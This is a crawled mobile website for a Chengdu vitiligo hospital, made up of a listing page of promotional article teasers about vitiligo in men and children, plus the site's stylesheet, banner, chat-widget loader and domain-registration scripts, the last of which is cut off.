

--- FILE ---
content_type: text/html
request_url: https://m.xjhmdqhh.com/bdfrq/
body_size: 1925
content:
<!DOCTYPE html>
<head>
<meta name="applicable-device" content="mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta charset="gb2312">
<meta name="viewport" content="width=device-width,user-scalable=no"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="yes" name="apple-touch-fullscreen"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<script type="text/javascript" src="/quiet/"></script>
<title>白癜风人群_成都博润白癜风医院</title>
<meta name="keywords" content="白癜风人群" />
<meta name="description" content="" />
<!--<script src="/close.js"></script>-->
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="http://dl.xjbdfyy.com/icomoon/style.css" >
</head>

<body>
<header><img src="/images/index_1.png" width="291" height="64" /></header>
<div id="banner"> 
<a href="javascript:void(0);" onclick="openZoosUrl();" target="_blank"><img src="/images/banner11.jpg"></a>
</div>
<div class="cl"></div>
<nav>
  <li><a href="/yyjj/1.html">医院简介</a></li>
  <li><a href="/zjtd/">专家团队</a></li>
  <li><a href="/tslf/">特色疗法</a></li>
  <li style="background:none"><a href="/kfbl/">康复案例</a></li>
</nav>
<div class="clear"></div>
<div class="lb_dqwz"><a href='https://www.xjhmdqhh.com/'>主页</a> > <a href='/bdfrq/'>白癜风人群</a> > </div>
<ul class="list_ul">
<li ><a href="/bdfrq/nanxbdf/4852.html"><img src='https://www.xjhmdqhh.com/uploads/allimg/20201020/77571603181145-lp.jpg' width='90' height='70' class='left' /></a>
    <h4><a href="/bdfrq/nanxbdf/4852.html">成都男性患白癜风要怎么医治</a></h4>
    <p><a href="/bdfrq/nanxbdf/4852.html">大部分男性都有很多陋习，其中不少还是白癜风诱</a>... </p>
    <h5>浏览：54次</h5>
  </li><li ><a href="/bdfrq/etbdf/4847.html"><img src='https://www.xjhmdqhh.com/uploads/allimg/20201013/93481602571399-lp.png' width='90' height='70' class='left' /></a>
    <h4><a href="/bdfrq/etbdf/4847.html">成都儿童白癜风还会复发吗</a></h4>
    <p><a href="/bdfrq/etbdf/4847.html">白癜风的患发不分年纪、种族和肤色。现如今该病</a>... </p>
    <h5>浏览：86次</h5>
  </li><li ><a href="/bdfrq/etbdf/4796.html"><img src='https://www.xjhmdqhh.com/uploads/allimg/20200520/37331589962292-lp.jpg' width='90' height='70' class='left' /></a>
    <h4><a href="/bdfrq/etbdf/4796.html">乐山白癜风医院：儿童颈部有</a></h4>
    <p><a href="/bdfrq/etbdf/4796.html">乐山白癜风医院：儿童颈部有白斑要怎么治疗?白</a>... </p>
    <h5>浏览：84次</h5>
  </li><li ><a href="/bdfrq/etbdf/4791.html"><img src='https://www.xjhmdqhh.com/uploads/allimg/20200511/93281589186724-lp.jpg' width='90' height='70' class='left' /></a>
    <h4><a href="/bdfrq/etbdf/4791.html">成都白癜风医院博润，白癜风</a></h4>
    <p><a href="/bdfrq/etbdf/4791.html">身上有了白斑就应该及时进行检测，选择科学方法</a>... </p>
    <h5>浏览：134次</h5>
  </li><li ><a href="/bdfrq/etbdf/4790.html"><img src='https://www.xjhmdqhh.com/uploads/allimg/20200511/42451589186608-lp.jpg' width='90' height='70' class='left' /></a>
    <h4><a href="/bdfrq/etbdf/4790.html">成都博润白癜风医院怎么样，</a></h4>
    <p><a href="/bdfrq/etbdf/4790.html">相信很多人会以为白癜风病症一般只会在成年人皮</a>... </p>
    <h5>浏览：123次</h5>
  </li><li ><a href="/bdfrq/etbdf/4769.html"><img src='https://www.xjhmdqhh.com/uploads/allimg/20191224/58851577172664-lp.jpg' width='90' height='70' class='left' /></a>
    <h4><a href="/bdfrq/etbdf/4769.html">成都治白斑的医院：儿童白癜</a></h4>
    <p><a href="/bdfrq/etbdf/4769.html">成都治白斑的医院：儿童白癜风要怎样去诊断？ </a>... </p>
    <h5>浏览：139次</h5>
  </li>    
</ul>
<div class="cl"></div>
<div class="list_more cents page"> 
<ul>
<li>首页</li>
<li><a href='list_55_2.html'>下一页</a></li>
<li><a href='list_55_39.html'>末页</a></li>
 
</ul> 
</div>
<div class="cl"></div>
<div class="clear"></div>
<section class="dz">
  <div class="dz_con"> <img src="/images/foot_logo.jpg" width="56" height="57" />
    <P>成都博润白癜风医院<br />
      成都市武侯区佳灵路6号（红牌楼家乐福斜对面）<br />
      电话：400-005-7879 <a href="http://wpa.qq.com/msgrd?v=3&uin=800056447&site=qq&menu=yes">QQ咨询</a><br />
    </P>
  </div>
</section>
<div class="clear"></div>
<footer>
  <div class="foot_img">
    <div class="left"><a href="/" class="icon-home">首 页</a> </div>
    <div class="left img_3"><a href="javascript:void(0);" onclick="openZoosUrl();" target="_blank" class="icon-bubble" id="talk">
      在线咨询</a> </div>
    <div class="left img_2"> <a href="tel:4000057879" class="icon-phone">
      立即通话</a> </div>
    <div class="left img_1"> <a href="javascript:void(0);" onclick="openZoosUrl();" target="_blank" class="icon-newspaper">
      预约挂号</a> </div>
    <div class="left img_4"> <a href="/lxwm/886.html" class="icon-location">
      医院地址</a> </div>
  </div>
</footer>
<script type="text/javascript">
setInterval(function(){
		  if(document.getElementById("talk").className=="icon-bubble2"){
			    document.getElementById("talk").className="icon-bubble"
			  }
		else{
			 document.getElementById("talk").className="icon-bubble2";
			}
		},800)

</script>
<script src="/js/swt.js" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.xjhmdqhh.com/css/style.css
body_size: 4857
content:
html, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, p, blockquote, pre, form, fieldset, table, th, td {
	margin:0;
	padding:0;
}
body {
	color:#333333;
	font-size:14px;
	background:#daf0fe;
	padding-bottom:69px;
	border-top:3px solid #0083c4
}
img {
	border:0px;
	vertical-align:top;
}
*+html img {
	-ms-interpolation-mode:bicubic;
}
a {
	color:#333333;
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
ul li {
	list-style:none;
}
h1, h2, h3, h4, h5 {
	font-weight:normal;
	font-family:"微软雅黑"
}
.cl {
	clear:both;
	height:10px;
	overflow:hidden
}
.clear{ clear:both;}
.cent {
	width:100%;
	overflow:hidden;
}
.cents {
	margin:0 10px;
	overflow:hidden;
}
.page{text-align:right;margin:8px;}
.page li{display:inline-block;padding:0 10px;}
.page li a{color:#fff;display:block; padding-left:0;}
.left {
	float:left;
}
.right {
	float:right
}
/*==============================
	整站样式
==============================*/
header {
	height:63px;
	padding:10px 0px;
	text-align:center;
	background:#0083c4
}
.banner {
	text-align:center;
	border-top:1px solid #fff
}
.home_top_tl {
	
	background:#fff;
	overflow:hidden;
	border-right:2px solid #0083c4
}
.home_top_tl img {
	margin-right:12px;
}
.home_top_tl h3 {
	font-size:2.5em;
	line-height:32px;
	padding-top:15px;
}
.home_top_tl h3 a {
	color:#008cd7
}
.home_top_tl p{ font-size:1.2em; line-height:46px; font-family:"微软雅黑"}
.home_top_tl.tl_1 {
	border-right:2px solid #ffa83f
}
.home_top_tl.tl_1 h3 a {
	color:#ffa83f
}
.home_top_tl.tl_2 {
	border-right:2px solid #87c011
}
.home_top_tl.tl_2 h3 a {
	color:#87c011
}
.home_top_tl.tl_3 {
	border-right:2px solid #3e4dee
}
.home_top_tl.tl_3 h3 a {
	color:#3e4dee
}
.home_zxhd {
	height:128px;
	overflow:hidden;
	font-family:"微软雅黑";
	background:#fff
}
.home_zxhd span {
	font-size:14px;
	display:block;
	width:128px;
	height:128px;	
	text-align:center;
	background:#0083c4
}
.home_zxhd div {
	padding:20px 0 0 7px
}
.home_zxhd p {
	line-height:46px; font-size:1.2em;
}
.home_zxhd p span {
	font-size:16px;
}
.home_zj p a {
	color:red
}
.home_bt {
	height:64px;
	line-height:64px;
	background:#0083c4;
}
.home_bt h4 {
	width:120px;
	color:#fff;
	font-size:24px;
	text-align:center;
	background:#2c86ce;
	line-height:64px;
}
.home_bt a {
	color:#fff;
	padding-right:10px;
	font-size:24px;
	 line-height:64px;
	 font-family:"微软雅黑";
}
.home_zj {

	padding:14px;
	background:#fff;
	overflow:hidden;
}
.home_zj img {
	margin-right:7px;
}
.home_zj p {
	line-height:36px;
	font-size:1.4em;
	font-family:"微软雅黑";
}
.home_zj strong { color:#000;}
.home_zj h5 {
	font-size:1.4em;
	padding-top:10px;
	font-weight:normal;
}
.home_zj h5 a {
	color:#fff;
	padding:5px 10px;
	margin-right:10px;
	background:#69b4ee
}
.home_zj h5 a.home_yy {
	background:#87c011
}
footer, .foot_img {
	width:100%;
	height:72px;
	position:fixed;
	bottom:0;
	z-index:999999;
	background:#0083c4;
}
.foot_img {
	left:50%;
	width:320px;
	height:79px;
	margin-left:-160px;
	z-index:999999;
	overflow:hidden;
	background:url(../images/index_18.png) center top no-repeat
}
.foot_img div {
	width:63px;
	height:60px;
	text-align:center;
	margin-top:9px;
	padding-top:5px;
}
.foot_img div a {
	color:#fff;
	display:block;
	font-size:14px;
	line-height:36px;
}
.foot_img div a:hover{ text-decoration:none;}
.foot_img div a:before{display: block;font-size: 40px;}
.foot_img div.img_1 {
	width:64px;
	border-left:1px solid #2078bf
}
.foot_img div.img_2 {
	width:64px;
	margin-top:9px;
}
.foot_img div.img_3 {
	width:63px;
	border-right:1px solid #2078bf
}
/*==============================
	End home
==============================*/
.in_head {
	height:74px;	
	background:#0083c4;
	text-align:center;
}
.in_head div {
	width:54px;
	line-height:46px;
	left:10px;
	
}
.in_head div a {
	color:#fff;
	font-size:15px;
	font-family:"微软雅黑"
}
.in_head img {
	margin-top:8px
}
.bz_top {
	padding-left:10px;
	background:#69b4ee
}
.bz_top h3 {
	color:#fce631;
	font-size:23px;
	line-height:54px;
}
.bz_top p a {
	float:left;
	display:block;
	width:30%;
	color:#2d88cf;
	font-size:16px;
	text-align:center;
	margin-right:3%;
	line-height:44px;
	background:#fff;
	margin-bottom:10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius:10px;
	font-family:"微软雅黑"
}
.bz_kszj {
	color:#000000;
	font-size:23px;
	height:44px;
	padding:0 10px;
	background:url(../images/bz_5.jpg) bottom repeat-x
}
.bz_kszj span {
	width:93px;
	display:block;
	line-height:44px;
	background:url(../images/bz_4.jpg) top center no-repeat
}
.bz_zj {
	height:156px;
}
.bz_zj img {
	margin-right:7px;
	border:1px solid #b7dffb
}
.bz_zj p {
	line-height:22px;
}
.bz_zj strong {
	font-size:14px;
}
.bz_zj h5 {
	font-size:14px;
	padding-top:10px;
	font-weight:normal;
}
.bz_zj h5 a {
	color:#fff;
	padding:1px 3px;
	margin-right:10px;
	background:#69b4ee
}
.bz_zj h5 a.home_yy {
	background:#87c011
}
.bz_zj p a {
	color:red
}
.bz_zj p span {
	font-size:16px;
	color:#2c86ce;
	font-weight:bold;
}
.bz_li {
	padding:19px 15px;
	background:#69b4ee
}
.bz_li div {
	background:#fff;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius:10px;
}
.bz_li h4 {
	font-size:18px;
	padding-left:15px;
	line-height:45px;
	border-bottom:1px solid #e9e9e9
}
.bz_li p {
	line-height:28px;
	padding-left:10px;
}
/*==============================
	End bz
==============================*/
.list_top {
	padding:10px;
	background:#69b4ee
}
.list_top h3 {
	height:27px;
	color:#fce631;
	font-size:18px;
}
.list_top p {
	color:#fff;
	line-height:24px;
}
.list_top a {
	color:#fce631;
}
.list_ul li {
	color:#999;
	height:70px;
	padding:5px;
	font-family:"微软雅黑";
	margin:0 5px 5px 5px;
	background:#fff
}
.list_ul li img {
	margin-right:5px;
}
.list_ul li p {
	line-height:18px;
	padding-top:5px
}
.list_ul li h5 {
	font-size:14px;
	text-align:right
}
.list_more, .list_mores {
	text-align:center;
	line-height:25px;
	background:#87c011
}
.list_more a {
	color:#fff;
	padding-left:18px;
	background:url(../images/list_2.jpg) left center no-repeat
}
/*==============================
	End list
==============================*/
h1 {
	color:#ff8800;
	font-size:18px;
	text-align:center;
	line-height:53px
}
.page_top {
	height:34px;
	text-align:center;
	border-bottom:1px dashed #0083c4;
	font-family:"微软雅黑";
}
.page_top a {
	color:#fff;
	margin-left:10px;
	padding:2px 10px;
	background:#87c011;
	font-family:"微软雅黑";
}
article p, article div {

	line-height:28px;
	font-family:"微软雅黑";
}
.list_mores a {
	color:#fff;
	margin:0 5px;
}
/*==============================
	End page
==============================*/
.zj_h3 {
	color:#fff;
	font-size:24px;
	text-align:center;
	line-height:52px;
	background:#0083c4;
	border-top:1px solid #fff
}
.zj_h3 a {
	left:0;
	color:#fff;
	width:52px;
	font-size:18px;
	display:block;
	line-height:52px;
	text-align:center;
	position:absolute;
	background:#2c86ce
}
.zj_ul {
	width:102%;
}
.zj_ul li {
	float:left;
	width:48%;
	text-align:center;
	margin-right:2%;
	margin-bottom:10px;
	overflow:hidden;
	background:#21abff
}
.zj_ul li img {
	padding-top:5px;
}
.zj_ul li p {
	color:#fff;
	line-height:34px;
	font-family:"微软雅黑";
}
.in_zj {
	color:#fff;
	padding:10px;
	background:#69b4ee
}
.in_zj p {
	line-height:24px;
}
.in_zj h3 {
	font-size:23px;
}
.in_zj h5 a {
	font-weight:normal;
	background:#fcd131
}
.in_zj_p {
	background:#FFF;	
	padding:10px;
	line-height:24px;
	font-family:"微软雅黑";
	
}
.in_zj_p table{ color:#0070a8;}
.in_zj_scs {
	background:#0083c4;
}
.in_zj_sc{ width:98%; height:10PX;}
.in_zj_sc span{ width:103px; background:url(../images/bz_4.jpg) no-repeat center; height:10px; display:block;}
.in_zj_scs span {
	background:#0070a8;
	color:#FFF;
}
.about_img {
	height:96px;
	background:url(../images/bz_5.jpg) repeat-x bottom
}
.about_img div {
	width:25%;
	text-align:center
}
.about_img div p a {
	color:#0083c4;
	line-height:30px
}
/*.in_zj_p p {
	text-indent:2em;
}*/
.lxwm_by {

}
.lxwm_by h3 {
	color:#fff;
	font-size:23px;
	line-height:49px;
	padding-left:20px;
}
.lxwm_by p {
	text-indent:0;
}
.lxwm_by p strong {
	color:#018cd6
}
.lxwm_by h4 {
	color:#018cd6;
	font-size:19px;
}
.leave_a {
	width:98%;
	height:33px;
	color:#999;
	text-indent:10px;
	line-height:33px;
	border:1px solid #ccc;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius:10px;
}
.leave_b {
	height:173px;
}
#leave_inp {
	color:#3c7fb1;
	width:98%;
	line-height:65px;
	font-size:24px;
	font-family:"微软雅黑";
	height:65px;
	text-align:center;
	cursor:pointer;
	border:1px solid #3c7fb1;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius:10px;
	background:#0083c4;
	color:#fff;
}
/*==============================
	End zj
==============================*/

#banner { width:100%; text-align:center;  }
#slider { width:100%; height:100%; line-height:0; text-align:center; position:relative; overflow:hidden; }
#slider ul { -webkit-transition:left 800ms ease-in 0; -moz-transition:left 800ms ease-in 0; -o-transition:left 800ms ease-in 0; -ms-transition:left 800ms ease-in 0; transition:left 800ms ease-in 0; }
#pagenavi { position:absolute; bottom:5px; margin-left:-35px; left:50%; width:70px; height:10px; }
#pagenavi a { -webkit-border-radius:15px; -moz-border-radius:15px; border-radius:15
px; background:#DDD; display:inline-block; _display:block; *display:block;
width:9px; height:9px }
#pagenavi a.active { background:#0083c4; }

table img{ padding:15px 0px;}

.fh{ width:20%; height:88px; background:#0093dc; display:block; float:left; margin-top:-15px; text-align:center;}
.fh a{ font-size:24px; line-height:88px; color:#FFF; font-family:"微软雅黑";}
.xgwz{ width:100%; height:157px; background:#24a6e6;}
.xgwz_con{ margin:0px 10px; background:#fff;}
 .xgwz_con h2{ color:#0083c4; font-size:24px; line-height:46px; border-bottom:1px #999 solid; margin-left:3%; padding-top:10px; width:95%;}
.xgwz_con p{ font-size:18px;margin-left:3%; line-height:40px; height:40px; overflow:hidden;}

.zj_con{ width:98%; margin:0px auto 10px;}
.zj_tit{ background:#FFF; margin:0px 0px 10px 0px; font-size:28px; font-family:"微软雅黑"; line-height:60px; height:60px; color:#0083c4;}
.zj_tit span{ background:#0083c4; color:#FFF; line-height:60px; height:60px; padding:10px;}
.bg{ width:98%; margin:0 auto;}


.home_zxhd img,.sbt img,#banner img{ width:100%; height:auto;}
.sbt img{ max-width:130px;width;expression(this,width>130&&this.width>this.height? 130px:'auto';)max-height:90px;heiht;expresion(this.height>90 ? 90px:'auto');}

.about_img img{ max-width:140px;width;expression(this,width>140&&this.width>this.height? 130px:'auto';)max-height:140px;heiht;expresion(this.height>140 ? 140px:'auto');}
.about_img p{ font-size:20px;}
.t1{background:url(../images/index_23.jpg) repeat-x}
.t2{background:url(../images/index_24.jpg) repeat-x}
.t3{background:url(../images/index_5F25.jpg) repeat-x}

.ta1{ font-size:32px; line-height:46px; color:#937c12; margin-top:-80px; font-weight:800; text-align:center;}
.ta2{font-size:32px; line-height:46px; color:#ffffff; margin-top:-80px; font-weight:800; text-align:center;}
.ta3{ font-size:32px; line-height:46px; color:#115781; margin-top:-80px; font-weight:800; text-align:center;}
.ta4{ font-size:32px; line-height:46px; color:#598400; margin-top:-80px; font-weight:800; text-align:center;}
.sbt td{ overflow:hidden;}
.sbt tr{ overflow:hidden;}
.in_head{ height:74px;}	
nav{ width:100%; height:54px; background:#0083c4; float:left; font-family:"微软雅黑"}
nav li{ width:25%; float:left; text-align:center; color:#FFF; line-height:54px; font-size:16px;background:url(../images/b.jpg) no-repeat center right;list-style:none;}
nav li:hover{ background:#049cc4 url(/images/b.jpg) no-repeat center right;}
nav li a{ color:#FFF;}


@media screen and (orientation:portrait) {
.zj_tit{ background:#FFF; margin:0px 0px 10px 0px; font-size:22px; font-family:"微软雅黑"; line-height:50px; height:50px; color:#0083c4;}
.zj_tit span{ background:#0083c4; color:#FFF; line-height:30px; height:30px; padding:10px;}
.in_head{ height:46px;}	
.zj_ul img{ width:155px; height:96px;}
.in_head img{ width:132px; height:29px;}
.fh{ width:20%; height:46px; background:#0093dc; display:block; margin-top:0px; float:left;}
.fh a{ font-size:20px; line-height:46px; color:#FFF; font-family:"微软雅黑";}
   .home_top_tl h3 {
	font-size:14px;
	line-height:32px;
	padding-top:15px;
}
.about_img img{ width:65px; height:65px;}
.about_img p{ font-size:14px;}
.home_top_tl img{ width:80px; height:61px; float:left;}
.home_top_tl h3 { font-size:22px; line-height:37px; padding-top:0px;}
.home_top_tl p{ font-size:14px; line-height:24px;}
.home_zj p{ line-height:20px; font-size:14px;}
.home_zj h5{line-height:22px; font-size:14px;}
.home_zj img{ width:104px; height:135px; float:left;}
.home_zxhd span{ width:80px; height:80px;}
.home_zxhd div{ padding:0px 0px 0px 7px;}
.home_zxhd p{ line-height:40px;}
.home_zxhd{ height:auto;}
.home_zj h5 a{ padding:5px;}
.home_bt{ height:40px; line-height:40px;}
.home_bt h4{ width:90px; font-size:18px; height:40px; line-height:40px;}
.home_bt a{ font-size:18px; line-height:40px;}
.ta1{ font-size:20px; line-height:46px; color:#937c12; margin-top:-80px; font-weight:800; text-align:center;}
.ta2{font-size:20px; line-height:46px; color:#ffffff; margin-top:-80px; font-weight:800; text-align:center;}
.ta3{ font-size:20px; line-height:46px; color:#115781; margin-top:-80px; font-weight:800; text-align:center;}
.ta4{ font-size:20px; line-height:46px; color:#598400; margin-top:-80px; font-weight:800; text-align:center;}

}
@media (max-device-width: 720px) and (orientation:portrait) {   
.ta1{ font-size:20px; line-height:46px; color:#937c12; margin-top:-70px; font-weight:800; text-align:center;}
.ta2{font-size:20px; line-height:46px; color:#ffffff; margin-top:-70px; font-weight:800; text-align:center;}
.ta3{ font-size:20px; line-height:46px; color:#115781; margin-top:-70px; font-weight:800; text-align:center;}
.ta4{ font-size:20px; line-height:46px; color:#598400; margin-top:-70px; font-weight:800; text-align:center;}
.sbt img{ margin-top:10px;}
.zj_ul img{ width:155px; height:96px;}
}
@media (max-device-width: 320px) and (orientation:portrait) {
	.zj_ul img{ width:155px; height:96px;}   
   .home_top_tl h3 {
	font-size:14px;
	line-height:32px;
	padding-top:15px;
}

nav{ width:100%; height:44px; background:#0083c4; float:left; margin-bottom:10px; font-family:"微软雅黑"}
nav li{ width:25%; float:left; text-align:center; color:#FFF; line-height:44px; font-size:14px;}	
.home_top_tl img{ width:80px; height:61px; float:left;}
.home_top_tl h3 { font-size:20px; line-height:37px; padding-top:0px;}
.home_top_tl p{ font-size:12px; line-height:24px;}
.home_zj p{ line-height:20px; font-size:12px;}
.home_zj h5{line-height:22px; font-size:12px;}
.home_zj img{ width:104px; height:135px; float:left;}
.home_zxhd span{ width:80px; height:80px;}
.home_zxhd div{ padding:0px 0px 0px 7px;}
.home_zxhd p{ line-height:40px;}
.home_zxhd{ height:auto;}
.home_zj h5 a{ padding:5px;}
.home_bt{ height:40px; line-height:40px;}
.home_bt h4{ width:90px; font-size:16px; height:40px; line-height:40px;}
.home_bt a{ font-size:15px; line-height:40px;}

.ta1{ font-size:20px; line-height:46px; color:#937c12; margin-top:-60px; font-weight:800; text-align:center;}
.ta2{font-size:20px; line-height:46px; color:#ffffff; margin-top:-60px; font-weight:800; text-align:center;}
.ta3{ font-size:20px; line-height:46px; color:#115781; margin-top:-60px; font-weight:800; text-align:center;}
.ta4{ font-size:20px; line-height:46px; color:#598400; margin-top:-60px; font-weight:800; text-align:center;}
.sbt img{ margin-top:10px;}
.home_zxhd p{ font-size:14px;}
    }  
@media (max-device-width: 320px){  

}


.lb_dqwz {padding:10px;}

.dz{ width:100%; height:100px; background:#0083c4; padding-bottom:72px;}
.dz_con{ width:290px; margin:0 auto; font-size:14px;}
.dz_con img{ float:left; padding:22px 10px 0px 0px;}
.dz_con p{ padding-top:10px; line-height:30px; color:#FFF;}
.dz_con p a{color:#FFF;}


/*xinjia*/
.title {
    background: url("../images/nav_bg.jpg") repeat;
    color: #FFFFFF;
    height: 35px;
    line-height: 35px;
    padding: 0 10px;
}
.gh form{ padding:12px 0;}
.inputdiv{ height:40px; overflow:hidden; line-height:30px;}
.inputdiv span{ width:25%; float:left; text-align:right;}
.inputbox{ width:60%; height:25px; float:left; border:1px solid #ffcea0;box-shadow: 0 2px 2px -2px #DDD inset;border-radius: 2px; text-indent:3px; color:#666;} 
.submit img{ width:80px; height:33px;border:none; margin-right:10px;}
.submit{width:240px; height:26px; color:#FFFFFF; margin:0 auto; text-align:center;}
.yy{ height:98px; background:#eff8ff; border:1px #d8eeff solid;overflow:hidden;width:320px; margin:0 auto}
.yy_left{ width:200px; line-height:35px; margin-top:10px; padding-left:13px;}
.yy_right{ width:66px; margin-left:20px; margin-top:10px;}
.yy_right span{ display:block; width:66px; height:24px; background:url(../images/btn4.jpg) no-repeat; color:#fff; line-height:24px; text-indent:18px; margin-bottom:4px;}

article td a{ color:#F00;}

section ul li{ width:32%; height:120px; background:#fff; margin-right:2%; float:left; margin-bottom:8px; text-align:center;}
section ul li:nth-child(3n){margin-right:0;}
section ul li:nth-child(1),section ul li:nth-child(2),section ul li:nth-child(3){border-bottom:5px solid #fcd32d}
section ul li:nth-child(4),section ul li:nth-child(5),section ul li:nth-child(6){border-bottom:5px solid #16adfc}
section ul li:nth-child(7),section ul li:nth-child(8),section ul li:nth-child(9){ margin-bottom:0; border-bottom:5px solid #88be08}
section ul li a:before{ display:block; font-size:45px; font-weight:normal;margin:20px 0 5px;}
section ul li a{ display:block; font-size:32px; font-weight:800 !important;}
section ul li a:hover{ text-decoration:none;}
section ul li:nth-child(1) a,section ul li:nth-child(2) a,section ul li:nth-child(3) a{color:#fcd32d}
section ul li:nth-child(4) a,section ul li:nth-child(5) a,section ul li:nth-child(6) a{color:#16adfc}
section ul li:nth-child(7) a,section ul li:nth-child(8) a,section ul li:nth-child(9) a{ color:#88be08}
@media (min-width: 320px) and (max-width:579px) { 
section ul li a{ display:block; font-size:18px; font-weight:800 !important;}
}

article img{
vertical-align: middle;
max-width: 100% !important;
height: auto !important;
display: block;
margin: 0 auto;
}
/*10.23F*/
.lylx {
    clear: both;
    margin-bottom: 10px;
    margin-top: 10px;
    overflow: hidden;
}
.lylx dl dt {
    float: left;
    margin-bottom: 10px;
    margin-top: 10px;
    width: 100%;
}
.lylx dl dd {
    float: left;
}
.lylx p {
    color: #000;
    line-height: 30px;
}
.lylx img {
    float: left;
    width: 100%;
}
.tabBox .hd {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 1px solid #0083c4;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
    position: relative;
}
.tabBox .hd ul {
    height: 41px;
    overflow: hidden;
    position: absolute;
    top: 0;
}
.tabBox .hd ul li {
    color: #666;
    float: left;
    padding: 0 10px;
}
.tabBox .hd ul .on {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: #0083c4 #0083c4 #fff;
    border-image: none;
    border-style: solid;
    border-width: 2px;
    color: #0083c4;
}
.tabBox .hd ul .on a {
    display: block;
}
.tabBox .bd ul {
    padding: 10px 0 10px 10px;
}
.tabBox .bd ul a {
    color: #000;
    display: block;
    float: left;
    font-family: "Microsoft Yahei";
    font-size: 14px;
    line-height: 24px;
    overflow: hidden;
    width: 50%;
}

--- FILE ---
content_type: application/javascript
request_url: https://m.borunbdf.com/js/rem.js
body_size: 851
content:
// JavaScript Document
!(function(win, doc){
    function setFontSize() {
        // 获取window 宽度
        // zepto实现 $(window).width()就是这么干的
		var docEl = doc.documentElement;
		var winWidth = docEl.clientWidth;

       if(winWidth<=480){
        doc.documentElement.style.fontSize = (winWidth / 480) * 100 + 'px' ;}
		else{
			docEl.style.fontSize=100+"px";
			}
    }
 
    var evt = 'onorientationchange' in win ? 'orientationchange' : 'resize';
    
    var timer = null;
 
    win.addEventListener(evt, function () {
        clearTimeout(timer);
 
        timer = setTimeout(setFontSize, 300);
    }, false);
    
    win.addEventListener("pageshow", function(e) {
        if (e.persisted) {
            clearTimeout(timer);
 
            timer = setTimeout(setFontSize, 300);
        }
    }, false);
 
    // 初始化
    setFontSize();
 
}(window, document));

--- FILE ---
content_type: application/javascript
request_url: https://m.xjhmdqhh.com/js/swt.js
body_size: 11
content:
// JavaScript Document
document.writeln('<script language="javascript" src="https://js.xjbdf.net/swt/chengdou/mobile.yhswt.js"></scr'+'ipt>');

--- FILE ---
content_type: application/javascript
request_url: https://m.borunbdf.com/newindex/js/index_head_yd.js
body_size: 505
content:
// JavaScript Document
	  function indexHead(){
      var href=document.URL;
	  var banner=document.getElementById("head");
	  var bannerCon=[
	  //'<a href="/yyxw/530.html"><img src="/newindex/images/head_jiatyy.jpg"/></a>',
	  //'<a href="/yyxw/520.html"><img src="/newindex/images/head_zn308.jpg"/></a>',
	  //'<a href="/yyxw/512.html"><img src="/newindex/images/head_yjsrhb.jpg"/></a>'
	  '<a href="/swt.php"><img src="/newindex/images/head_yjsrhb.jpg"/></a>'
	  ];
	  if(href.indexOf("/case")>-1){//anli
		 	banner.innerHTML=bannerCon[0];
		  }else{
			var str='';
				str+='<div class=\"hd\">';
				str+='    <ul>';
				str+='    </ul>';
				str+='</div>';
				str+='<div class=\"bd\">';
				str+='    <ul>';
			    str+='        <li><a href=\"/swt.php\"><img src="https://mc.kk666666.com/images/head_jctu.jpg"/></a></li>';
				/* 2020.7.7  str+='        <li><a href=\"/swt.php\"><img src="/newindex/images/banner_hd.jpg"/></a></li>';
				str+='        <li><a href=\"/yyjj/208.html\"><img src="/newindex/images/banner_yyjj.jpg"/></a></li>';  */
				str+='    </ul>';
				str+='</div>';
				banner.innerHTML=str;
				TouchSlide({slideCell:"#head",titCell:".hd ul",mainCell:".bd ul",effect:"leftLoop",autoPlay:true,autoPage:true,delayTime:1000,interTime: 10000,});
			}		
		 }
		 indexHead();

--- FILE ---
content_type: application/javascript
request_url: https://www.borunbdf.com/js/icp_domain.js
body_size: 3209
content:
//自调用函数防止变量名污染
(function genjuyumingshezhibeianhao(){
    var yumingArr = [
		{
            yuming:"kk666666.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:"",
            diqu:"\u8700"
        },
        {
            yuming:"bdfborun.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"borunbdf.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"sccdbrbdf.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"brbdf028.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"cdbrbdf028.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"xjbdf.net",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"izvj.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"ttz-china.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"xnlnjk.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"jbbaike.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"rglsylc.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"cdbr120.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"shouxijiazu.com",
            icpBeiQian:"16032729",
